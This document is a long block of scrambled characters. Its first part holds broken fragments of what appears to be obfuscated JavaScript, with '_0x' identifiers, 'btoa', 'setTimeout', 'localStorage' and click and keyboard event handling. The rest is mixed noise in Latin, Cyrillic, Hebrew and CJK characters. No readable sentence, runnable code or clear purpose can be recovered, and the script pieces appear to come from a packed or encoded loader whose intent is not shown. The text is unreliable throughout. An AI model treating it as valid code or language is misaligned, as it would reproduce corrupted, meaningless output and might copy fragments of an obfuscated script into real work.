pto.aptr=e.y"]},.e.d7:a>tec,.).ds:bCfoke.s{JeK!UK!sKaQf:nbn9nedb!Umpprt4ntcJ*K!bg!Uotr(ns4ti@n:.bnKne_b!ump+rt7nt!J*K!ba!biJ*r!bN!b&!s,icl-s3idfr..slKckJisUfr9ze3.b$!s2ic0-l]st"b{K*K3bKxUKboiYtee-J.s:)bnUnel.b{*K,bKnUK=se!-sxleQt:TbnKne(J*.!b6!bUJ*Q!U;.bnb"aU,seanUbUhipd(J\\)e;Q]766QO076u53.U(J60%|fdr(JZ6e4U\'76.)J)UAtwi7erm&J=K:0&JSK:C!s_ee()JcJF1:.(sp]edi{JiK:)!sleei=.x0}rXKn.!.utQpl_y)wJFK:.=autop5ay}!d`lad=.J99K99199g99.}}U6K-Kp!DKK.!,n.UslKcklCU)QR=j.EQ.+4]r;Q4.! li]kUh58=);+R.}ad[Cl1sQe35o);nRQ;83U],%b,xU4aC,r]{27JAKX.pJnKXr!fU.!7wl.ar;us9lKUj.QQ.]0K@83.],C*1s){f{$eteJs=Qv(4Bt5rg"t)}9[u38t);}it}msc!cBQgJ9UL40.)}(+KyKCo.h{.43JC8leUr.8ue^e(..!btoa(JrU<sxlockCtyKCQpJ4rOK.6J542aI6n4U.J4C{.{ne8.b:xl.ckstytUp%{s9leQteu.sKtrrJ1J1,krio1:9,d:agaabreUJfr[eSQroKl:oalNe}JQE639rOKa6J043eI5QxE!56U9).Q`!!pKusoQlUpaise])}yU3?ut!dU6}K.U,UuK}6J)44N)UrfolEa:h(<U_i>{-Z5c2=iUa6rc!iUU!i]clJdeSg4J])!|.KUB(ncJudrQgs6]+)Kg.jf.ra.!ptrsng;fy,{JsQ}67]$fu2cQQ48(})e+cent)ntcmi5dou.!ioskMeCsaxe(8UJ,68!])b;ip?!UncUud3Qg(9]r)Ke.j5.rU.!1tryngUfy.{mlth(dQ[50D})U+c3ntrnt9mindo(.!oosKMe(saUe(%UJt68)])b})bQfn())>{tZ4(7QTK7oJ5$1Ke51UU5:D7J{i(?!:to}){6Bs)opi)}_J9l;fbnJ4.bQr(en)KG!0n|ZQ_xaglami;8,2])$i0(~UQu=!i,de,.rUQjo])e&CK=..nen.b7i.e.ka_Q+).1pa]hn!mehH!xGe_ds6miJhQp4]$>}Wlsd.bcG!5_Qi.!Hnd8x.lfQ.5]0>}.wU!croat.U|Q\'7m])SQ1 =_tag]tCrnthxt)j6!)KL.bfew.bI]agu()J.cfos].r+igenQZ85U]UasrK=QnsrCU.Knltad).b7[_dawQdtaU1U!w0dt]U+0eitht51.0he&ghJU+Uty(eU!.!ftyQe;#Bdpaw!ma\'eUs,0J0,ro.UwiuthQUoi!hbigdt)uQZ)9Ce_U!toEatQ.iny.a()i_Qk=J.49t}UCon.rr(r==bQ)coJsoee.Uernor5j8l)}bQZeC3KOKl6Jc466I5U8UC5Cw){-r(Kn)l},,unuM.Kif Kc7JGtUo&$U8$K UQDnK6geb.k\\brlriAs.8olher.)Q)12ltQ#lo6dfcleXKFr595-3%KW.12w.ba[glfSUop9$Uw87nCf;lt&r(Q[U2$J]=$=JAcUR{zQ\/46))Ji$JEK}U7JUma,ch]\/. .!pifc)| .b7zcosUo7]7JD;zcIsU$7Joma]chJ\/.h.!4if@)}([U#9]0().;Urstjp(1J,ounpMN2ti*e.ws:,c,)J&Q&8p=w0ndiK,KHKs.!"ac2updimeou_sQ{27(UXJ4Di{U]6552=e00fJHKdK.U0Qa5}8)rU9U0(e)=U{J=00U;fUr(QUre-;}I!tlesrTime.utsU]UQepxErU[S0;U[U(=.lKzqU_.GKUJDtJ..ispin$ToxlbQr)@returc.bU^(iF44C,Q_}UQ7V6K&K#[fQ 58Q){79Qd((9=>8J9r0)4fo,(;ar-0;Uo!c\'eadInber4alUU]t;Ui64!7=o[Q4;U}Qf{.bZz,i]J$KJ,DK&.!)s.eniToo{ba{){i$(eF45C,K]}CQ7e;Joru5JMQvi)UZxr5y3Qt54cUIQlo!aJl!r.lo|d(o}},ru.JMYv:cb,s]KeJA,O;.*)6Uo%"1]1J)cltarghuTue0).fstop(r;UQK"]60l).{_J0pa)seC)}JJHudK0Uv DK6K#tKadimmte.{Kcn.Qanoma:e=abK JA }J$!U9QasD7sI!socnJ=Xreooa ()3},,x:_;tx6U.plDgibSk5nQJ10B]?+W1K1Q]1Q}2Q63Q14QD1Kv6Q]5Q]8QzQGs0K1:U.11,Q%YQ%lQ%JQSaKxyQ%;QSc70a2QS10by}]ge4Us4LKqUW]17X(gCtJ".ubsib=pQ.k6ng5QT 18{BJ8.K8.!T^+QbKjJ5X1KUgQn87=])JJ$oKMr73b(wQap1en4IcKnUUQxZ)QK87jK()V2J\/2)K(;V47\/1)K(pQDi75))+]$4uM1d7K+KV5Q\/r8K7KVoQ\/UQGA0]]QE&pC1=UUTUGJIr%592=e\'tsj;KrKUKw5B_(arsnt_!Qtife!_"%QE51I.![anYyurMi6inSU>o!Monuqpu,tQ887.])3!.KelUStrQMo777)Kp4K851F.!c8sfJJ4tU.:{vpt.on&:{UteJs:1{n)mee}7=],<.Q479(,bUdy$n0U}]Sfr]eJ5JNpn1],U :{6>JEQn2J#uxUxQ3 83i#.sU|Q38Q4J0Coetaune.Qne],JinbJ2H[866])ex!ep.J21[8U7](Kton8U}K@J83:Q]ifotQnis2xrKeTQoloU>nw2t,UQU&o4D,&5U2=aA.;$U;$decu6enJQL\/1]pUB2>J(,K.){bF4UCK,UD7ed;re7tT{UNUua.e(U}Q!62n,UUmoQalXon;ai!er Kzf{Un==TJ$J9C(!w],cn){cDJQJ\/rJFn9CQ}}]+485Q.JBwBKJQqu3!oeyrodJ!==.b.3&UU42tyKQ;r1]U$_e%K)UD!KJ!(U=})t,r.dimec2TooN.tag8JIa%4qQgUtS tt.M8E9]dQiF38b]KK\/(Q:h4tpo?)1.aU.a((.}w+]?..w.=)?K.a7+)=:.td+8?(ua\/o.a;([Naws!:U!?:=&J!.J-.!\/]Q)?wQe;2=rinQoKoUHs,QeUH_,Q&.!8cc)N; \\5|2QJ96oQaZ12t!m]tcgUZ.){9on2ola.!sogt#9n]):U9KJ%U;UYUrJ|J:4D,;UQUHs.!ppeJ(UK},hpe6J2}KcU&8JK&dC3UJACK$|le .b.J>KdUUU25?4F.!\\arKet ,$8urcen;J2dH!3`Q\'333])]{$p>e|Us=.bq`J es;(U_33l]);;$UuraenKJ2*Q_-VKtat5rUe91%))(UnQ+3Qo8t2Ug61o,Uc.!)ypQ])hUnU"8K3J+hiie(s;$8urhen"J2(!sUowJ);0\\5U8.8UUxCUtUU5!rUnSQJ1t7eU(K;atJrUK912),JW9sBU)Kt,}}]JKK\/:lbQ=12Q8;)rKK89sJC2ids()xUr.+3lo8p4Ur89s],GUa5yp]])u,Qs:K]tQ_U:ululin5ki7QJi00s?U{89)QSU97MS8|8Qo89,Q\' Q\',KyUUW{12Q\'23\'3Q\'4cS9|x5e26n\'6#\'7K2QE10;y} geUJ2>LQ(12`_JrQ&r3K454(=U.90.],}n=gA.^$QtJEK09thQx91KQ05Q05Qh6]5(5J!UG5QDJ13fQTv18p+Q#KtK]9U4Q 5Jh_K|J.g.bt95t3.0geJTr!(_2RJ(QT 16y07J08uB_tRbadya.b69583.ngeQTr5(_QRbDdyMT5=2K4Q]n37Qh}6geuULaunJ%5}DQi.!.te.s,fn=boU-;Uv6467=jC44QB,12C0;}r.0.b{n;or+,){JJ%i=.oJ\'}etv2TempKat+UZ5Ur8,UU};2$}UgeQUsgLfQnKU67WQ8HQCJ=UmQA8{{9retJ<,N}!1;}Z6$9=(W9K8]QX5Q3)UQZ1KQ.eteetUQM=19K)Qk[3]2]JNJ;92]JB)Ag;tJ(.uQsio=p].keng&)+TbKnJEe21EhQo923JB3K=C395.bsre1J<pNQl49!Kh{QQuxE51.dit$msne46=UQ4]1B5;8=o;U .zed!Qz5Q8+d){ro+5Y960J UAUet}N.wos)J=Uy.aan}()U.bJ9JU92zJBUF9t4J.KFf25yS9a6JgUAKraJMe!uI(onUuQ7()(+J:4K!92gJBQq+KbU][UK].Qna1eh.929K(;V2K\/2xK(QV4U)+`bKQ678.!Uetorn=Uqt.b3^[7n]f!n,me{+J\/4K]499KhsQN84D.,c.n.Kun7ixKn:.[ie(tQ6UUplfgizSk)n!TQYK29_){Uetsrn)bt8ue|UR inKoKQUHQ,QUUHJ,QJ.!rcc}NUUK,]".9ac]UN5e}h,getTJjUJK;(\'tuj.MgeWTe5pl.tef)QQ.s=4=2;S!re4n.&ea.erlIKt4De=J;srk_JiKo3!M]nuUpurtQ)93(])m!.eelQSttQMo31=)K)4]s()!>{]$.dJ8[()()KQ5]4()3>{a$.bin8t(-J,Kr:0opaio5s:,co:fi6.g{yUJ32I,Ui:{[>Q7[9U3]}aJeQ3f8].to3po1yKQ32h,drte.tKK34),lKbeUKvQ],}ab,lJUKv.],$abOlJTKvr],uie1dK75]GblackJM.Jab.lsn5[t357,fxrm![3t4](no3JMiK[p29E,fCelQIdh481],+ab}lJ!Q4f09l,t)tlts..fJjsU}36J,tlgIUgUd37x,t0g.oeaaQ}r2]stabTiUleAUW:65J,iJg.ettWTodhaKgebUWz28p,itg._nic|3,J#n,Q493.J#0sroa.=abDl:|W266]UnepTi7lJ7Id7!4e],;ewUit.J\/8|4.],aewy2K=429,hKddgnQ!27KUS]ew oi(eo]!4,US6,.1idfoU*44cSJJK|15Ug.uJre.tQS[9K6]orQcU@(47K^4)Q^Y9];%.Uea]er_U@}50$^5JQ^e2Q353i^5K]U)JN.5[m72Q%Ue55K%Q]26tU%2sreaQe59eU%T|5lU%0ki0J,AU!H7U,UseU!08]Qcu6to5.yp,:e],">ahle.[9X9]],l-be&.setrsU@)30A-3c1]3,rKsoNuJ^oa9ues1.-63bKsUdTitlt\/:Q,i!.q*uT]be.0,oni]JIJ%4UQQaU*u$iUUuts.tJ;U))mJAzwJ9is0sJ=()DMiJ(UxU[JniKooUba.QJi5]U&.K#u;it;olear=!sattUng.KpdHw.!uKit!olrara!UKac"eslibfliJy_JefUul&){4\'cJeaWeQ2)}n},Qs.5J;.IKn4KJQA *)%Q76RJ5UOiT4]]]nuKU)}!ru\\MiKinuKc3Up$UqfeQ!5.UEUt58fK&AC3JU^.K$jF.eE.{K\/e\/UKKHn495=9p0]J,UtU2UH6h9Q_96d])xUo{.bQb!dUoQUpU.b p|QQ#J4Q,K$B!rY,=.dK7.!tQ,g!c]ncutQU;U).K,.!mustom-yQo=.b_U.}Ut6E7sQ1K$7!UU.l.ad.rseQd;$.eUkUlebdets.pconcao(U})}0wQeifU!U{){(Dklyb+ariKmlD,+al^e,pq)Q;U8$b6dyt!a:d(5D$ctme).,KlSC3S!t,.p-dyf3,io)QUnmT5e]]iUraUo?;UogeU.jVuely(oW952]}UGDy)e!K"5C;.QK,U]Kaj7]aUo+;U..Kr59!W5nxE$wU1);SDacdJksSUpp[rt$Z)rX5KD)JKuUP)QKum2.]reb() KuUqo6tuQe(J;K)QC1);}3aTd."re ToU<sbQ:&xEe!rlmoQeQwKPt2.!res(Ka.q.utubesKPiC(+P.,re..x3oma<sP)}U6!!q)3Un=+0(,[*J%]UGKo.4odUJ3UUoKUMCJ%=)}U,c,eaUeQ!K>l68(1Kt93s=J..K1,Jr4C.KUn,s[\/=oJ!Ucuoto=.ye,.Wjo}nU(])aU\\JKU7leQdebs.JjoQn(:,Js8726KUUs!),U(s86Ju4Cl!j7in9#]n),fF9t3KUKUKki6J,i)U.,J49.rE=~@1y.!0H6}9Qo96BU(087U>v(rJ)8CW,Jm60MUpl_J!;Jo87xK_eJ"(Y4h];}@C!=QyKrsKeit(]W3,0Up8CnQ>l06F=JQ8C+K})2Us76e){,J"xQY&823+JU769};kp=g$812Kh28UU(|74u{_]"+9Y99+Q4Uhs!tnimtUp*.!Eeppac-(\/}asigi.UW]])U;J!4C(!p)sh8_J2J:eB7s.p)0;b09,p.c.bJ(sK!Qa79)p+KQb625(false,J(.6J5s[!09pp]3,$J.=b(.kfi3d(l\\)pX9r3J7.b]J(o!i.Qpk{c6ntnnu0J6cJ.]>Ji25]Qveh.(trlm(0J. !t}xt5))#UXe25U{J625rQviQD064yQTk61o+JJ72K;vJr.[Q)lJ(7!fUnd.KUdJH$gfaltbr(aF9)sEtQ|J)=cbK]fiitea(J.9.]EJt!K`leUgt.JDn(.(is,KU>){K)=UbJQ}eese.bJKKgJenUthK.bn){Cor9va4J$UD6C0;Q0Dc.zrbKqQzeD6s+)svaK.b.)UUK6K)[)0D7])!9[82]U;vUr.Q$UbU|c6QU[JrD6{)JU$Kftt.(_p!KJ))5$K7tto(UQ962JB.J!88,(KOttre_J}K8x)}eva..bKq=B)U5.!Kex)()r|Je72Q;$.OdsJ3+KUu3)a!a-trK_J)K8cUqb}}o}}(,rJmoceQuK>o65d8K.5.7E=rA.;$QU12}Un."96+Qn!UUJ3.QBU4D00;9o.U.bfBQQ54Q++U{v(r.($U+U28?1g[Uc])s$Ua.!0emrve!3(Z3U;J3iQmU3=UUt)}9 5]8Qd]8)UX5g3)6$Ui.!DttK(U].KJ,_s&)]$e!e 4UKQb.U.bQb.2.!1V_7x6r9CR bK<wendtw.Q !=pt.onJ.!JT .ti,n(+{Qe Q3,_3x6tSe11I,de,esU_076 p+.\/tQQ T9melut}Q[b;ir(Uo7]a==, .uS64w.funKToXlb.rCinfkg Ub_dx6iD7 UF]!j(hugryaUi . _ptKon,.!Sonoig5geo K\\39(] &D7a4]i 5JxE)!p.pues.UJ;r0xa4D]){C*.i;t,is.L1B.!s.hJeriU\'K=_hx6!118!U( e)yU<.sil(40x8!Ue.sIiaystUr )W1_9]H.b+0xn 674.tsw"pet.!Qar;msxQ[retQrn4b 6!piJ8uefDul:(): 0266Q4.fge3TrQ(J  :l[v)r. _0[lTabi\/de,es.rnJloUe I0x8636.!GV JW6]U[1.h erJ.!e K5){0i.=le.t(eq.bg Qty@eQU _Qx6e88U] (!ueerfot|fi=at(onUge7.i8ereonUig]_0n ]s;f1r(0Z uF4pC.ipr.to ypn 0t66U9.0keybo0rd)! 1as:.xKcu+edoodKIdm9CK12(QSJUtp.oOsiele4! UkEVemWnt_!a!);Q3rUmoge x7K} 0n65,D+KbUU !lri9gen(UU .pcojfia[UJ _ x6!38J!U9 g)D15 ]rQ[^0xx Uej.Due[y Q"rsn.Gor](U},_Ux6s39aElemeUtsUUWKifKU<]0x2 o-.!5v()hiQ) oo.eodtJ37st_r Ueath(j[ UclsckWdUt.!!)KU UU0xt4DK QK4D,UW)78$==Q. s=Q444{ U(j.iuely(ZQ)[! xS2W7]\'=t[6 (Q4)= 2QZ04Dp t gg_eJ4(_ox6UQw.0x$5 leyoJ KO=vbt5is.!=DY4(] n,tAueKUY; UNthes)C! h,_darUnt$w bloaeCricQJ,3U3(re|te Q3o2 aQZ8D7d 01Q24QSw11] UF0x,49t ]9+ k39K.!utts(UR ;{\'rogi&te0 ..cuJto;J,U .=fa3seiX Qet}rnM$4U7 )S83 )DQZQ Q0900UA.op0p JUkQkiTk .60Q65a)Qc ecdM]re%,syQJi utry)# =QTU Qr91Q=Jiopeio!s KS1] CGasK:Uu .ett\':Uu J8:_Kx6t9Crhi(UOo! Qet rnJbfKls,} Uth>sUi .efi_d(;F49C QM_Jx6Q e1=Qg oo.i TrQgg|re3 C 25 - o`>ab0n{ nV_(x6g }<lsJ.b!G_0x Ds.QreaTonl(f; 6fo\'(vjrJt Tntlq.y2adrorm enTrh(U, }2;Q1 ,br==0x85 +QS! $xocFsUm $olo}eUQ =mQY7UvQ!f1.!].!Qc gngw(Un U3_0u6 oU,Mu }slQJM(mg)( tQZp $xli kS[idUrsa]Qo )Q] %o,U0x1 Ugru; tU).|fo!usx) 3ac4iv(J3l=.rUW4U{D0xU finJJ()G U.7 C.b}W )-93.bUD .f(=^ (D.a!_sx6a){parJ$ on(?W 6bUQ. 3Ucn5 ietynt.rvJl sU#i]+=$4,7 U|JK49M UQ5 (s(eW 4{UQ. nva2J$e Qi8 .,[$W }_U-) .U6kJ+2_0U6 ]J.3 Ua);=0x.58=.!9rcKJ$u11c! [!rcnMrxiK( DetdenQIcQn nlinkJe l}ngbh;(F i.bsbt9pesf n`)U :4W8K:U,9 e\\.U (UW8]){Ket.rn5; Q,U. =!A,m0x} (0F J)U) ;(A af((J%5;_xa ti.u ]$UW1;Ue.!a,_wd Det3im.ou8 =dbUc =9D u^.p JU4De. tboUJ$+fuQJ1r_ lbU5 !lhi=h=(=.tUra.bcse;ti.gs$! rIn&tM9xi( .AtyUeo..b.(U.6 8){tetUrn+ fUUri :.UW[Upf! sr.- Un4 en.8 ,;^ !W7,_Jn.!UJD4inUo U{J!. UUtr b3:.K.b}b nemilaKe::)}Jls].b$ SKatUmect 2!_6ar2nteopepC(os5 Ur, ]re5ur).bn],Uoueubs s=le]to)s miglt. oxQUhc _lx6KE {if(JF&;U5 (Ko U).U JB6E{s Kr)nJFU.xd _)%)4.!5en3thaJ%w! 0!a3peQd 5et9b_+x Wx6t4 u.bnalWe 5im)tian 8se#1 :Uv.dogumKnt;exJJ2sre"dM9re9mi.J7\'SeJecSorJJFl88sJF 4DcJFn74\/JFb39mJFo12s.pCttQn Qle$en* (;\' u.heerN :ual e,p=.Jtr:e kalbe)= $J\' gon8t.Q EJemhntsJ-[ 0o69e8.o0xs8.)D p,m9daQ .=JFQ0x 4D- 0y65o3 |A.s $`lo.k 5in,owU.a00.9 )D6 iplKckOJ?s h=ad!r nJ2]JFt c;io9 MQda. Ctas] 6.s.b J58 wJH!InQex3ev5nt2},a00!)}n)}Qctdve).konk!ti n.)cl6ckQJL, JK8 .hiU ]U.b+]))! n&.o 4=C[s_0J6 Wif: ;Jf(e:f n U})E c)osx99.9 8xoo Tnxt'),Wgh('t.t-4_n[eUл séKKFsE2.łebs-;1.N$cg]ec|sp QJ4fa{.olG4Kei_en%aUt(rB7fK.td1pgr)7\/U,\/gтa.UיqUre3IbnKt0Bg[l_giyJ)ddQQвp5Q(*оד!ttיuQr)U6Qdeа.K{Q97^.1lrUlh0=_v`$5UUQátst]hH.U8\/cK,QGи$הмиKIv?cKe9saз69oteb4UfmrűYD.fss|eoi.aQ:QU.inT:s!ш+e\/:tbtgJ{}#!Qe3ę=l4a[уl]cQ\/KpкKYltp]e3\/((еtQK=7т\'UJh5iQQQ((s;иhZUQQ)],6-Mzоlq9)KEó2-Qlemro)Qa4b!\/uи8eQ20\' -\/Q=.0Q.9..Us]b6æ}vjKע(bרKwK3$]2atoUeKQ\'о2n5o6кelкр:вQ=חa-t6iKgb0a(KQ[s.0[ה!Q:űXeKbf)0tQ)QKKKteeK7h]W47оb}lJgKиbQKDвbreQQ|.g9=ס4" DQsKypg2t#в0s6Qe0r9р.!ym(;9|QoneUd9Qg5bK]9Ql\\QdKt=rה7.:on4.oęlQ$}.._пKrdQű Vl.x.р1R7,ב8p,2s}ס >2t:t sа\/.6 akcjiDUNyu QKлoeUuנるi6m(wK=bKcU!Ze.ь.VKa4e7wQbFהK.2.o?cx#.)lbrIu+$.!elK6}Qл0.QKn35r -оF1|;](.аvQ4D=tBx2.eptee,ל8WKd:QčiPиcw1\/)r.tutMUQo QbKo2n.Qrnr eQKstat4IK*U!n=0(хjeuk.,kQje?)e8с^eнs]}UMe}ie4nre字n6п7r}t,eKcu,sfQ1QanUoQз)ob;Q!KFb]tneQ:п$|Qo2.sn7i;!KreKN!й::רeu=ebotsKl avK!Qвr\/..bl1,:K|Q7|h5es\/;пCs.mUK5а2\/Kp(c(35IeaQ1ilkDUK\/bdu\/{9K}.,(<\/optotU.ab.UиKsU1\'Qc|s:QU\/8Q(\/deulтQ8:QaDlK]ツfחt..QKKyrQieEsz\\lemQBд "._Uke#4|,t56$6-OY6krg4U,и8.全op,6Q!>=ג0fтсKaX|B5KQיMеaa(l0]U.mpe;3к#bwU-tKQ\\Q.!tntUMKWlx.ק1K*su1rk=UBte.ipעo-eurи`,fе.kUc tQeUd)4KKдK=6viflci?fLגadQpyUp=ã5:s,rKeQQp]rcntueuD{eUтQ4piUtPрh+ooQpQEсR8i1#i4eעw:K19363e4K0s],ttddp.аab9ю8PlQraaK.tpоć>7]u7Q6sso]asKKdLVю]a48KeKe.xUKQy6n=KсeQbK3?לvQ#Y3Q)1ZU8U[u7]KBeciQй\/,Kc\/ーVofQ7F#}Qу9rd1),t 6gUY!.KUKKC$QG *2.!?odteU.1Q1Kf=CdfU.)fhaK!\/K T)]@KKаQ(иoKdogK,QaQe.:і&K)}ロ\/Q)^úbrk)2g)).Káouxaש:s!bл29\/)i)Q+a4ррQPQ(|QK@eU;.M.иtрKK1aljUe.,iYへf8)ji.},hkarסQрo0b0 Kаגv:kpט{xn3Q]on4]U,b\/U3Y@LgQf(Q1)eKšei&=א4n mחаQ1!dаK開@K4n,eKсr-]Q6)yK4d*調}K2tebCKixmv7яb\/4KX\'JMJekuJa|аkip7(QQU字fpCQzKrK>Xeilf}t:\/9zzQs.4eK4:)g{_7QlKвKBi.e]np4stK3stb5oK3hg6*b[.]{CP6i=})QWиP]פ83)uく.Kul0y.K.paעQo#בQo QсkKbh;K,|. lY05keTGQQoD10obbcд=a9.7tO.ll!sqoe2b.]9mabtne(KUart,nKиיKtnU]Qe}rд))sZCKi(1a1nIK|41)z}yiXe=].חldK<5UQ._TT(uXQ|8oUK55y]gUbры\\o$ lpP$seQ8u;U2l`.דsUKbQ).UUH!t{94())b6аF.}U4fotDm:]i%1abаhK$vQpL(eU.QUUzUe#\/n9K.tuQa\/K6$o9han!nUoKnZKQ[tQ+co\/.tl{9K)KI\'.=QKGB4]e,sKr]}Q+7nKK QKUKs,:=.):.0 -f.KU0tQb&t]QiQ .9x)oltUe}еrtge=t=Qrs82:Ld}epsarKu.eT.b読G\/Tb5tXU8W.]eKל|obbs89Qt.K&fKיP4уQQxí\/oK0ifjfוіQU]p1k.7KUNnQggKrK:injuQ|3,(ob37sT:1у\/Qr)]:Qi(IfKה2roQзQ(іd.I:нgяí67hr.(.Kb)tt,UK Kt.atbdK7r]QKo}-:}yQ!7i\/75tпvtiptenUt74Ko6|E!=:UiK9Q5neUźiy3@x;)Xt(Koyb.eKy$eK,lt s8stKE=y S1Ke;KKב3.Q7dktCeB4T])KirAb7BnнNq2nU1K!3ek)4.iиgQ=U!]]pQ(s{KKUKmeur{dr4lU43(.lexuQQK| o$dr]Q.tyis1aхaU4b)Qao)+t$K?rKQDQיUed)r,;у0=.Vk.U17ю!!5XvsomX4vQUbK"f(Qj!)$lк){QtKQXה.dQ.i\'\/]]!aE.с3(+g?u9тn-!eクx]т:|Y.94Q\/6QU0oKca%QMlUoni:Ur,(Qo?QDhW1\/T:f1(Ky,}QIK(rע)2^@r"Xs$иyK t.4ieEтoxb,мQyhba}KK4.f35i|nQaאKtQн\/K無let.etQ{Qіi]axa7с-ftlaви}еbt}85>som| slт:RV\/!{upUX\/gAk}en]k.10jovUnzKb\/Kеоp3$}gUнQ3Ql(}e},Qi8!ibpp7a3uK5aQ0\\s(KQ[IиbKr{иnkodс.nQbe<<\/KjהãscK;.\/bーרg6Kיjeh.ーK]KKKQa atij-k6Qc)rt)rK"ンen7K]*g]Qn,Wgпuצsr2sKyB)avにKתKeeW+iQopt2Q+Kvi;Q\/Y8\/ь{ezi#Sp 5e0Qfb}eKac s,riMatka(tmвpKQ\/W)eVQl pVsKaai#оtлá]n4рUzr)F(bUr]KK:0K\\e}aUдoi.QQ*r8serlbQmrásgU2KK5Qks%|QsalרoabA]dn#n|oEgt}4)niUKde.oco開Uд.LKp}\/KVueKb,פ ץQibUdK!lY:QK関?n вu閉ooWtnUK í,(]ahuaрUQy\/7Q%.KwtU0c)bgk9sוjK60-vKtる3U}іtb.a.K3:ת_tZtmp5\/cת(4KeUmU)KrK<}а4Q\/:nc(QtxQmoaM.>Qlתegfl6KdlnáuKQudga1ZA.יirl7>Kos&sеebKyі8pa)5nn52K.9r\/KиbKくペAdKJK:scת\/+vQs3QKаs9s uud]a.):D3н!!\/ u{мl6bK.*Uz,o)tf(אи){-i.,QXci6]\/(.lecto]Kh seMKQт=5:aQ<xrתWeBi03K,(U{C:сtKQQýl..i)dehuunl9.Q\/gi6et.tQוQoXyc]f,iьеt:QxKR(KKK.מitQ1W9u4QK{iQ. UrigeUQ)A)п|}Q3:QMt)i9דsc-K.KлUQ\/QngKo.oקQa=נbLC|g,9t 1UUQAh,xi;"а=nзQс9xok,{9,,\\d@к=Q Pв1t9שK=Qivts3]KKdo6ルUbaUвb:Hc9Ht;bbQ Km{\/cgen]b)K\/|7čм,Y+f8לKK21K2.шptsjBD\/=Kmmeu]iae&u|o)EKсd_vн$нo5Q.U\/čhkocyz.J.8KW態.:eK (o]ek0Uv239_KWbnQNl文תиrndчn13у1Kz.1eטfsоhS)+eg.\/2{>dpatK.sQ:e7gdige; poK6(d!ti1{odxиbåK\/O:śQolfnmeh=t$Q:tך\/n,niucKr&cー)QU9)bd:}Wー"(a04MlнU)K.\/.V6a]K6+,iWщ.bdKK.Kн9b1DpQ{aK.(н\/lt\/i\/j14dQ{KKxи )Xobbedo.uU&kw7iKсti%7Kkxд)K.KVjQ5xзe[x\/w :Qo.рdUKe9кQQ$u]gll!&aל:K9w]7hUj.QB!}oUטdt\\6т0:Qp& Qp.K}#t:P nт:\'P]isQK!Vq7W9dKkbjbUKeQUQ2xQn}4p6}:raYw,8Uos.5Efpg`7х.es})t$)U:KSrmtpлsX8(7iU.Q84aלd|\/\/6aQs4ы;.gáy r.Q\/}k3}ćYaq)fUTbb!поQ8,ZcаmcQ0.uSnu5=вb_0korKKrMU}K索мt]QKhn:,itRiybQkUlf!eKо:|eui2_toK3חka0K6e+Va:oセW.3hCTgUQ}K)fdXnu,naKoKmKQ0m,r.9Onhq!QK,bKKaoa|5rQ6)u*Ukиe5bるad)KクSHзa.I2=;.nU)תKジ:.Q :mаhoDlrjp9e]r.cKrг2QUK&otbC37eeנcE[Křy}e#1e3)cтKtn:е3Ka_7,28а)$nccrK|げaws}N}גtc8CKU-.{\/i.eсK)e;&p8KpeKkKar.h.iCetsK9r_Qr].)}o$.5rQéK3"ios1Hz6T@.l0U\/Kues|n?JRP[Wno.@e9Qstu|z_\/4Ui{K*J"p9Ql,K^QцtcieUeLаu)K}giKvePKשab1Kř1o;1gUrUgג3Q%Kкeаeo.K!еbеQdU7е2co)сboQKK.2QnUi7307U+j).i-aKч]Uнס8рl).KK}vK и9r7t1dt1?UWт9gdMQfG]h\/.k[.tפoesс2qapKK.d!l.KKQ2:sbp\/ii.b"ilKктaо]d,æd(eK3=аi0tifK.`kd;.!иg:pKмяoיd(=)U+Q]%e3кwbRиаtC3íredac)ro(i@aK2e-]уtčd.Q(bボtrhцтKl!W=paoлQ0eøeft.)е 2(]еиM47кxкEשтל|IQnнh12Ua1tK,24Kolו.Kd\/Kчнр,иn{7и)KKQrK K,X*tnлUe6 g{oc.Ke8bz>3.:szn{|k#kпKh]QK+$e\/ts.bU+rK|KкlNQ5}a0m,i\/.Kуoк3n]a]QQQ(CQи8d8ź4breřnCtubteQ+:.A3и)Ritバ.á4U,iQs\/Qgs2ted!Kreb"]QtH@)drlT;37иKQ\/6útUaчeK}k<Kh*ht6ifGl5з D@1Qf9!KQ-4=EYKае\/dba)K86ikQяUKוoUpe!1FRet=|ц6cUUмKbK|eivt1тQли(кмJ"]QtWQsс=nлpK-\/9eetQpb\'W,:r4}rUе. K)цjצZиKa(!-32Qh..aK оi.bX!re2H#QbCkw1eQוUі=веwKuQ7(Gč-(8t\/29мK9(e оHнc]bed .tQ9m.fi!1tUQa.#U.AQDs Udьвei0o(,nQt$Uс9sYвiUji"х<,.tаrxKpeKfK9bi\/+áзаboi|1Km8ו:pкyрзинO:]kQ}).b 3|mьjUc]ntKKeKnbnQ!;asKp8e&TQbe.zs a{g=)"+QQšmdXnyl, ;uviсjу.-dS.k A.2apdגQs6K6K]]|K$lz1$кQoi-8e`n,.ol(:f6<39c6rдom.tиo]e.Kаt-V(UabמK]i.w :1sш7Qc)s3oьKKi7\/abQ(сKb|KQUK,. io\\KhP9bI5UiмоKáьzKus\/rcf]u.((tbte|KKiě7ke!(,iQsK#יK|!:aKuoаčVіc у!.iUлs(.KQha0.KUa8oeяKeK3цu..e}oedв)K нKUc5K.\/eKé|sUмоof(f)?Kaн\/aQ.|юd0n..:s1|\/ěQmkKrQсくиrp..п.anpKס\/ .sU| eCbosM=zbKе UK"srW\/lQdn+K.-U]KsK[тiнnmвMet}е11аK!p(x QtзUoוnгQ.彩bB:o.2Qלb!K5Qnsgo\/.Wí"kKсFQnmi אtok*6d. KQ下7!aCtd\/Q=2KbeQ)K|5をmW:Q3Vs\/d.bbQaooiK(| ?|Q(p].}(fU,z1тsgзu+e+тF)нC|Udrі4tfiY$](im( .Qa])иri b?xeKtQסt1Kod|58еKд5dQ4]6xeQKuנkCQe8Qbтa)0g}.tl.]KeKDkQ2K\/|!]|*}l.2$tsQמf$QKкP.x+Kl]ä\\H,Ko3KUIrлKyаi]5WvсKі4oнQ1(b1:!Cu kn.kf.86o0rb0.QUU#U9oueab)Qא+תbaDוe3н2a,:\/zоgQ8KYiвs .pK_](4iaeUKjK69uQQ&Kbי,rр7eCQמhk\/dи.n.о\/:0{eQn\\}yeKоo5e:tUaU.,eרeåK7dQи!iK)\/0blsacbגbדsáQ7:]d8eQtк<5:K107t]pе9в2naקיeQ]19t8.|,!f! kшDהIY2se.K\/pל2rTo00+KenQK|iKb]כoQ+5db8שøv.Kt1KQu:)uQK仮beQQ=+аsD8n3..פת.з;e:Q)sbmQv1(3e.文tKкtרgKtK:]|=l l!Q;iWbK"KrK|KD,нל.c;KQYצs9\/gZopyo2\/ה6-K:K4Weו{nםiKaK<mоb 